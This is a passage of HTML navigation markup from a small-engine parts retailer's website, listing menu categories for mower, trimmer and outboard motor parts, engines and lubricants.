                    <li class="category" id="category-185">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/185_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-193">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/193_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-196">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/196_electrical-parts" data-depth="4"
                                              >
              Electrical parts
                                
              </a>
                          </li>
                    <li class="category" id="category-199">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/199_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-439">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/439_conduct" data-depth="4"
                                              >
              Conduct
                                
              </a>
                          </li>
                    <li class="category" id="category-507">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/507_accessories" data-depth="4"
                                              >
              Accessories
                                
              </a>
                          </li>
                    <li class="category" id="category-537">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/537_drums" data-depth="4"
                                              >
              Drums
                                
              </a>
                          </li>
                    <li class="category" id="category-574">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/574_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-662">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/662_husqvarna-tire-chains" data-depth="4"
                                              >
              Husqvarna tire chains
                                
              </a>
                          </li>
                    <li class="category" id="category-695">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/695_deck" data-depth="4"
                                              >
              Deck
                                
              </a>
                          </li>
                    <li class="category" id="category-697">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/697_seat" data-depth="4"
                                              >
              Seat
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-179">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/179_mtd" data-depth="3"
                                              >
              Mtd
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_73301" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_73301">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-182">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/182_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-186">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/186_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-190">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/190_blade-holder" data-depth="4"
                                              >
              Blade support
                                
              </a>
                          </li>
                    <li class="category" id="category-194">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/194_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-197">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/197_electrical-parts" data-depth="4"
                                              >
              Electrical parts
                                
              </a>
                          </li>
                    <li class="category" id="category-241">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/241_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-272">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/272_blade-bolt" data-depth="4"
                                              >
              Blade bolt
                                
              </a>
                          </li>
                    <li class="category" id="category-376">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/376_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-538">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/538_drums" data-depth="4"
                                              >
              Drums
                                
              </a>
                          </li>
                    <li class="category" id="category-579">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/579_moteur-pieces-" data-depth="4"
                                              >
              Moteur ( pièces )
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-363">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/363_toro" data-depth="3"
                                              >
              TORO
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_58329" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_58329">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-364">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/364_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-413">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/413_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-419">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/419_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-473">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/473_john-deer" data-depth="3"
                                              >
              John deer
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_16434" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_16434">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-474">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/474_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-663">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/663_john-deere-tire-chains" data-depth="4"
                                              >
              John Deere tire chains
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-710">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/710_murray" data-depth="3"
                                              >
              Murray
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_7448" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_7448">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-711">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/711_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-712">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/712_spindle" data-depth="4"
                                              >
              Spindle
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-171">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/171_grass-cutter" data-depth="2"
                                              >
              Grass cutter
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_98186" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_98186">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-222">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/222_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_30058" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_30058">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-499">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/499_gearbox-trimmer-head-" data-depth="4"
                                              >
              Gearbox ( Trimmer head )
                                
              </a>
                          </li>
                    <li class="category" id="category-501">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/501_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-503">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/503_throttle" data-depth="4"
                                              >
              Throttle
                                
              </a>
                          </li>
                    <li class="category" id="category-594">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/594_demarreur" data-depth="4"
                                              >
              Démarreur
                                
              </a>
                          </li>
                    <li class="category" id="category-598">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/598_bouchon-de-reservoir" data-depth="4"
                                              >
              Bouchon de réservoir
                                
              </a>
                          </li>
                    <li class="category" id="category-667">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/667_pièces-de-moteur-externe" data-depth="4"
                                              >
              Pièces de moteur externe
                                
              </a>
                          </li>
                    <li class="category" id="category-668">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/668_électricité" data-depth="4"
                                              >
              Électricité
                                
              </a>
                          </li>
                    <li class="category" id="category-669">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/669_arbre" data-depth="4"
                                              >
              Arbre
                                
              </a>
                          </li>
                    <li class="category" id="category-670">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/670_nylon-trimmer-line" data-depth="4"
                                              >
              Nylon trimmer line
                                
              </a>
                          </li>
                    <li class="category" id="category-693">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/693_carburetor-components-and-parts" data-depth="4"
                                              >
              Carburetor components and parts
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-223">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/223_redmax" data-depth="3"
                                              >
              Redmax
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_17694" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_17694">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-500">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/500_gearbox" data-depth="4"
                                              >
              Gearbox
                                
              </a>
                          </li>
                    <li class="category" id="category-502">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/502_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-518">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/518_cutting-heads" data-depth="4"
                                              >
              Cutting - heads
                                
              </a>
                          </li>
                    <li class="category" id="category-519">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/519_air-filters" data-depth="4"
                                              >
              Air filters
                                
              </a>
                          </li>
                    <li class="category" id="category-520">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/520_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
                    <li class="category" id="category-521">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/521_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-595">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/595_cables-d-accelerateur" data-depth="4"
                                              >
              Câbles d&#039;accélérateur
                                
              </a>
                          </li>
                    <li class="category" id="category-671">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/671_redmax-trimmer-line" data-depth="4"
                                              >
              Redmax trimmer line
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-224">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/224_shindaiwa" data-depth="3"
                                              >
              Shindaiwa
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_48433" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_48433">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-455">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/455_carburetor" data-depth="4"
                                              >
              Carburetor
                                
              </a>
                          </li>
                    <li class="category" id="category-456">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/456_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-459">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/459_gearbox" data-depth="4"
                                              >
              Gearbox
                                
              </a>
                          </li>
                    <li class="category" id="category-460">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/460_cutting-heads" data-depth="4"
                                              >
              Cutting heads
                                
              </a>
                          </li>
                    <li class="category" id="category-461">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/461_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-463">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/463_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-464">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/464_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-465">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/465_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-466">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/466_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-672">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/672_trimmer-line" data-depth="4"
                                              >
              Trimmer line
                                
              </a>
                          </li>
                    <li class="category" id="category-698">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/698_gasket" data-depth="4"
                                              >
              Gasket
                                
              </a>
                          </li>
                    <li class="category" id="category-705">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/705_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-706">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/706_fuel-tank" data-depth="4"
                                              >
              Fuel tank
                                
              </a>
                          </li>
                    <li class="category" id="category-713">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/713_throttle-lever-" data-depth="4"
                                              >
              Throttle lever
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-225">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/225_toro" data-depth="3"
                                              >
              TORO
                                
              </a>
                          </li>
                    <li class="category" id="category-355">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/355_mtd" data-depth="3"
                                              >
              MTD
                                
              </a>
                          </li>
                    <li class="category" id="category-532">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/532_stihl-lawn-mower-parts" data-depth="3"
                                              >
              Stihl lawn mower parts
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_41811" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_41811">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-673">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/673_commercial-trimmer-line-vortex" data-depth="4"
                                              >
              Commercial trimmer line (Vortex)
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-593">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/593_ego-lawn-mower-parts" data-depth="3"
                                              >
              EGO lawn mower parts
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-723">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/723_outboard" data-depth="2"
                                              >
              Outboard
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_5032" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_5032">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-724">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/724_johnson-evinrude" data-depth="3"
                                              >
              Johnson, Evinrude
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_79402" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_79402">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-730">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/730_-johnson-evinrude-impeller-parts" data-depth="4"
                                              >
              Johnson (Evinrude) impeller parts
                                
              </a>
                          </li>
                    <li class="category" id="category-734">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/734_johnson-evinrude-carburetor-parts" data-depth="4"
                                              >
              Johnson ( Evinrude) carburetor parts
                                
              </a>
                          </li>
                    <li class="category" id="category-740">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/740_-johnson-evinrude-gaskets-o-rings" data-depth="4"
                                              >
              Johnson (Evinrude) gaskets (o&#039;rings)
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-725">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/725_mercury-outboards" data-depth="3"
                                              >
              Mercury outboards
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_79808" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_79808">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-727">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/727_mercury-outboards-impeller-parts" data-depth="4"
                                              >
              Mercury outboards impeller parts
                                
              </a>
                          </li>
                    <li class="category" id="category-735">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/735_mercury-outboards-carburetor-parts" data-depth="4"
                                              >
              Mercury Outboards carburetor parts
                                
              </a>
                          </li>
                    <li class="category" id="category-741">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/741_-mercury-outboards-gaskets-o-ring" data-depth="4"
                                              >
              Mercury outboards gaskets (o&#039;ring)
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-726">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/726_tohatsu-nissan-" data-depth="3"
                                              >
              Tohatsu ( Nissan )
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_55074" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_55074">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-731">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/731_tohatsu-nissan-impeller-parts" data-depth="4"
                                              >
              Tohatsu ( Nissan ) impeller parts
                                
              </a>
                          </li>
                    <li class="category" id="category-736">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/736_tohatsu-nissan-carburetor-parts" data-depth="4"
                                              >
              Tohatsu ( Nissan ) carburetor parts
                                
              </a>
                          </li>
                    <li class="category" id="category-742">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/742_tohatsu-nissan-joints-and-o-rings" data-depth="4"
                                              >
              Tohatsu ( Nissan ) joints and o&#039;rings
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-728">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/728_suzuki" data-depth="3"
                                              >
              Suzuki
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_13898" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_13898">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-732">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/732_suzuki-impeller-parts" data-depth="4"
                                              >
              Suzuki impeller parts
                                
              </a>
                          </li>
                    <li class="category" id="category-737">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/737_suzuki-carburetor-parts" data-depth="4"
                                              >
              Suzuki carburetor parts
                                
              </a>
                          </li>
                    <li class="category" id="category-743">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/743_suzuki-gaskets-o-rings" data-depth="4"
                                              >
              Suzuki gaskets (o&#039;rings)
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-729">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/729_yamaha" data-depth="3"
                                              >
              Yamaha
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_42697" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_42697">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-733">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/733_yamaha-impeller-parts" data-depth="4"
                                              >
              Yamaha impeller parts
                                
              </a>
                          </li>
                    <li class="category" id="category-738">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/738_yamaha-carburetor-parts" data-depth="4"
                                              >
              Yamaha carburetor parts
                                
              </a>
                          </li>
                    <li class="category" id="category-744">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/744_yamaha-joints-o-rings" data-depth="4"
                                              >
              Yamaha joints (o&#039;rings)
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-97">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/97_motors" data-depth="1"
                                              >
              Engines
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_77035" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_77035">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-98">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/98_engine-lifan" data-depth="2"
                                              >
              Lifan engine
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_84426" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_84426">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-677">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/677_7hp" data-depth="3"
                                              >
              7HP
                                
              </a>
                          </li>
                    <li class="category" id="category-678">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/678_9hp" data-depth="3"
                                              >
              9HP
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-152">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/152_Honda-engines" data-depth="2"
                                              >
              Honda engines
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_50473" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_50473">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-156">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/156_serie-gx" data-depth="3"
                                              >
              GX Series
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_69536" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_69536">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-159">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/159_engine-gx160" data-depth="4"
                                              >
              GX160 engine
                                
              </a>
                          </li>
                    <li class="category" id="category-161">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/161_engine-gx200" data-depth="4"
                                              >
              GX200 engine
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-616">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/616_moteur-briggs-stratton" data-depth="2"
                                              >
              Moteur Briggs &amp; Stratton
                                
              </a>
                          </li>
                    <li class="category" id="category-739">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/739_moteur-tecumseh" data-depth="2"
                                              >
              Moteur Tecumseh
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-542">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/542_oils-and-lubricants" data-depth="1"
                                              >
              Oils and lubricants
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_29547" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_29547">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-543">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/543_sinto-products" data-depth="2"
                                              >
              Sinto products
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_33170" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_33170">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-545">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/545_2-stroke-oils" data-depth="3"
                                              >
              2-stroke oils
                                
              </a>
                          </li>
                    <li class="category" id="category-546">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/546_4-stroke-mineral-oils" data-depth="3"
                                              >
              4-stroke mineral oils
                                
              </a>
                          </li>
                    <li class="category" id="category-547">
                          <a
